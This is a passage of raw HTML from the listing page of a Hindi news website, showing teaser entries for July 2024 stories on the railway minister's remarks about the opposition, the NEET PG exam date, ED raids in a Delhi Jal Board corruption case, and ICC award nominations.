viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-05T13:37:09+00:00">July 5, 2024</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><header class="cm-entry-header"><h2 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/opposition-wants-to-discourage-railway-workers-by-posting-old-videos-vaishnav/" title="पुराने वीडियाे डाल कर रेलकर्मियों को हतोत्साहित करना चाहता है विपक्ष : वैष्णव"> पुराने वीडियाे डाल कर रेलकर्मियों को हतोत्साहित करना चाहता है विपक्ष : वैष्णव </a></h2></header><div class="cm-entry-summary"><p>नयी दिल्ली।  रेल मंत्री अश्विनी वैष्णव ने गरीब एवं अल्प आय वर्ग के यात्रियों का ख्याल रखने का वादा करते</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/opposition-wants-to-discourage-railway-workers-by-posting-old-videos-vaishnav/" data-a2a-title="पुराने वीडियाे डाल कर रेलकर्मियों को हतोत्साहित करना चाहता है विपक्ष : वैष्णव"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fopposition-wants-to-discourage-railway-workers-by-posting-old-videos-vaishnav%2F&amp;linkname=%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A5%87%20%E0%A4%A1%E0%A4%BE%E0%A4%B2%20%E0%A4%95%E0%A4%B0%20%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%95%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%B9%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A4%BE%20%E0%A4%9A%E0%A4%BE%E0%A4%B9%E0%A4%A4%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%B5%E0%A4%BF%E0%A4%AA%E0%A4%95%E0%A5%8D%E0%A4%B7%20%3A%20%E0%A4%B5%E0%A5%88%E0%A4%B7%E0%A5%8D%E0%A4%A3%E0%A4%B5" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fopposition-wants-to-discourage-railway-workers-by-posting-old-videos-vaishnav%2F&amp;linkname=%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A5%87%20%E0%A4%A1%E0%A4%BE%E0%A4%B2%20%E0%A4%95%E0%A4%B0%20%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%95%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%B9%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A4%BE%20%E0%A4%9A%E0%A4%BE%E0%A4%B9%E0%A4%A4%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%B5%E0%A4%BF%E0%A4%AA%E0%A4%95%E0%A5%8D%E0%A4%B7%20%3A%20%E0%A4%B5%E0%A5%88%E0%A4%B7%E0%A5%8D%E0%A4%A3%E0%A4%B5" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fopposition-wants-to-discourage-railway-workers-by-posting-old-videos-vaishnav%2F&amp;linkname=%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A5%87%20%E0%A4%A1%E0%A4%BE%E0%A4%B2%20%E0%A4%95%E0%A4%B0%20%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%95%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%B9%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A4%BE%20%E0%A4%9A%E0%A4%BE%E0%A4%B9%E0%A4%A4%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%B5%E0%A4%BF%E0%A4%AA%E0%A4%95%E0%A5%8D%E0%A4%B7%20%3A%20%E0%A4%B5%E0%A5%88%E0%A4%B7%E0%A5%8D%E0%A4%A3%E0%A4%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fopposition-wants-to-discourage-railway-workers-by-posting-old-videos-vaishnav%2F&amp;linkname=%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A5%87%20%E0%A4%A1%E0%A4%BE%E0%A4%B2%20%E0%A4%95%E0%A4%B0%20%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%95%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%B9%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A4%BE%20%E0%A4%9A%E0%A4%BE%E0%A4%B9%E0%A4%A4%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%B5%E0%A4%BF%E0%A4%AA%E0%A4%95%E0%A5%8D%E0%A4%B7%20%3A%20%E0%A4%B5%E0%A5%88%E0%A4%B7%E0%A5%8D%E0%A4%A3%E0%A4%B5" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div> <a class="cm-entry-button" title="पुराने वीडियाे डाल कर रेलकर्मियों को हतोत्साहित करना चाहता है विपक्ष : वैष्णव" href="https://vishwavijetatimes.com/opposition-wants-to-discourage-railway-workers-by-posting-old-videos-vaishnav/"> <span>Read More</span> </a></div></div></article><article id="post-34399"
 class=" post-34399 post type-post status-publish format-standard has-post-thumbnail hentry category-50 category-1 category-79 category-36 category-28"><div class="cm-featured-image"> <a href="https://vishwavijetatimes.com/neet-pg-exam-will-be-held-on-11th-august/" title="नीट पीजी की परीक्षा 11 अगस्त को होगी"> <img width="800" height="445" data-src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/neet12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/445;" /><noscript><img width="800" height="445" src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/neet12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></noscript> </a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%8f%e0%a4%9c%e0%a5%81%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a4%a8/" rel="category tag">एजुकेशन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/" rel="category tag">दिल्ली/एनसीआर</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/neet-pg-exam-will-be-held-on-11th-august/" title="1:33 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-05T13:33:36+00:00">July 5, 2024</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><header class="cm-entry-header"><h2 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/neet-pg-exam-will-be-held-on-11th-august/" title="नीट पीजी की परीक्षा 11 अगस्त को होगी"> नीट पीजी की परीक्षा 11 अगस्त को होगी </a></h2></header><div class="cm-entry-summary"><p>नयी दिल्ली।  राष्ट्रीय परीक्षा बोर्ड ने उच्च चिकित्सा शिक्षा की परीक्षा राष्ट्रीय पात्रता सह प्रवेश परीक्षा -नीट पीजी 11 अगस्त</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/neet-pg-exam-will-be-held-on-11th-august/" data-a2a-title="नीट पीजी की परीक्षा 11 अगस्त को होगी"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fneet-pg-exam-will-be-held-on-11th-august%2F&amp;linkname=%E0%A4%A8%E0%A5%80%E0%A4%9F%20%E0%A4%AA%E0%A5%80%E0%A4%9C%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A5%80%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%2011%20%E0%A4%85%E0%A4%97%E0%A4%B8%E0%A5%8D%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A5%80" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fneet-pg-exam-will-be-held-on-11th-august%2F&amp;linkname=%E0%A4%A8%E0%A5%80%E0%A4%9F%20%E0%A4%AA%E0%A5%80%E0%A4%9C%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A5%80%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%2011%20%E0%A4%85%E0%A4%97%E0%A4%B8%E0%A5%8D%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A5%80" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fneet-pg-exam-will-be-held-on-11th-august%2F&amp;linkname=%E0%A4%A8%E0%A5%80%E0%A4%9F%20%E0%A4%AA%E0%A5%80%E0%A4%9C%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A5%80%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%2011%20%E0%A4%85%E0%A4%97%E0%A4%B8%E0%A5%8D%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A5%80" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fneet-pg-exam-will-be-held-on-11th-august%2F&amp;linkname=%E0%A4%A8%E0%A5%80%E0%A4%9F%20%E0%A4%AA%E0%A5%80%E0%A4%9C%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A5%80%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%2011%20%E0%A4%85%E0%A4%97%E0%A4%B8%E0%A5%8D%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A5%80" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div> <a class="cm-entry-button" title="नीट पीजी की परीक्षा 11 अगस्त को होगी" href="https://vishwavijetatimes.com/neet-pg-exam-will-be-held-on-11th-august/"> <span>Read More</span> </a></div></div></article><article id="post-34395"
 class=" post-34395 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-79 category-36 category-28"><div class="cm-featured-image"> <a href="https://vishwavijetatimes.com/ed-conducts-raids-in-four-states-in-alleged-corruption-case-of-delhi-jal-board/" title="ईडी ने दिल्ली जल बोर्ड के कथित भ्रष्टाचार मामले में चार राज्यों में मारे छापे"> <img width="800" height="445" data-src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/ED12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/445;" /><noscript><img width="800" height="445" src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/ED12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/" rel="category tag">दिल्ली/एनसीआर</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/ed-conducts-raids-in-four-states-in-alleged-corruption-case-of-delhi-jal-board/" title="1:30 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-05T13:30:14+00:00">July 5, 2024</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><header class="cm-entry-header"><h2 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/ed-conducts-raids-in-four-states-in-alleged-corruption-case-of-delhi-jal-board/" title="ईडी ने दिल्ली जल बोर्ड के कथित भ्रष्टाचार मामले में चार राज्यों में मारे छापे"> ईडी ने दिल्ली जल बोर्ड के कथित भ्रष्टाचार मामले में चार राज्यों में मारे छापे </a></h2></header><div class="cm-entry-summary"><p>नयी दिल्ली। प्रवर्तन निदेशालय (ईडी) ने दिल्ली जल बोर्ड के सीवेज ट्रीटमेंट प्लांट भ्रष्टाचार मामले में दिल्ली, अहमदाबाद, मुंबई और</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/ed-conducts-raids-in-four-states-in-alleged-corruption-case-of-delhi-jal-board/" data-a2a-title="ईडी ने दिल्ली जल बोर्ड के कथित भ्रष्टाचार मामले में चार राज्यों में मारे छापे"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fed-conducts-raids-in-four-states-in-alleged-corruption-case-of-delhi-jal-board%2F&amp;linkname=%E0%A4%88%E0%A4%A1%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B2%E0%A5%80%20%E0%A4%9C%E0%A4%B2%20%E0%A4%AC%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%87%20%E0%A4%95%E0%A4%A5%E0%A4%BF%E0%A4%A4%20%E0%A4%AD%E0%A5%8D%E0%A4%B0%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A4%BE%E0%A4%9A%E0%A4%BE%E0%A4%B0%20%E0%A4%AE%E0%A4%BE%E0%A4%AE%E0%A4%B2%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9A%E0%A4%BE%E0%A4%B0%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%87%20%E0%A4%9B%E0%A4%BE%E0%A4%AA%E0%A5%87" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fed-conducts-raids-in-four-states-in-alleged-corruption-case-of-delhi-jal-board%2F&amp;linkname=%E0%A4%88%E0%A4%A1%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B2%E0%A5%80%20%E0%A4%9C%E0%A4%B2%20%E0%A4%AC%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%87%20%E0%A4%95%E0%A4%A5%E0%A4%BF%E0%A4%A4%20%E0%A4%AD%E0%A5%8D%E0%A4%B0%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A4%BE%E0%A4%9A%E0%A4%BE%E0%A4%B0%20%E0%A4%AE%E0%A4%BE%E0%A4%AE%E0%A4%B2%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9A%E0%A4%BE%E0%A4%B0%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%87%20%E0%A4%9B%E0%A4%BE%E0%A4%AA%E0%A5%87" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fed-conducts-raids-in-four-states-in-alleged-corruption-case-of-delhi-jal-board%2F&amp;linkname=%E0%A4%88%E0%A4%A1%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B2%E0%A5%80%20%E0%A4%9C%E0%A4%B2%20%E0%A4%AC%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%87%20%E0%A4%95%E0%A4%A5%E0%A4%BF%E0%A4%A4%20%E0%A4%AD%E0%A5%8D%E0%A4%B0%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A4%BE%E0%A4%9A%E0%A4%BE%E0%A4%B0%20%E0%A4%AE%E0%A4%BE%E0%A4%AE%E0%A4%B2%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9A%E0%A4%BE%E0%A4%B0%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%87%20%E0%A4%9B%E0%A4%BE%E0%A4%AA%E0%A5%87" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fed-conducts-raids-in-four-states-in-alleged-corruption-case-of-delhi-jal-board%2F&amp;linkname=%E0%A4%88%E0%A4%A1%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B2%E0%A5%80%20%E0%A4%9C%E0%A4%B2%20%E0%A4%AC%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%87%20%E0%A4%95%E0%A4%A5%E0%A4%BF%E0%A4%A4%20%E0%A4%AD%E0%A5%8D%E0%A4%B0%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A4%BE%E0%A4%9A%E0%A4%BE%E0%A4%B0%20%E0%A4%AE%E0%A4%BE%E0%A4%AE%E0%A4%B2%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9A%E0%A4%BE%E0%A4%B0%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%87%20%E0%A4%9B%E0%A4%BE%E0%A4%AA%E0%A5%87" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div> <a class="cm-entry-button" title="ईडी ने दिल्ली जल बोर्ड के कथित भ्रष्टाचार मामले में चार राज्यों में मारे छापे" href="https://vishwavijetatimes.com/ed-conducts-raids-in-four-states-in-alleged-corruption-case-of-delhi-jal-board/"> <span>Read More</span> </a></div></div></article><article id="post-34391"
 class=" post-34391 post type-post status-publish format-standard has-post-thumbnail hentry category-29 category-1 category-36 category-28"><div class="cm-featured-image"> <a href="https://vishwavijetatimes.com/icc-nominates-bumrah-rohit-mandhana-for-player-of-the-month-award/" title="आईसीसी ने किया बुमराह, रोहित, मंधाना को प्लेयर ऑफ द मंथ पुरस्कार के लिए नामांकित"> <img width="800" height="445" data-src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/ICC12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/445;" /><noscript><img width="800" height="445" src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/ICC12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">खेल समाचार</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/icc-nominates-bumrah-rohit-mandhana-for-player-of-the-month-award/" title="1:25 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-05T13:25:08+00:00">July 5, 2024</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
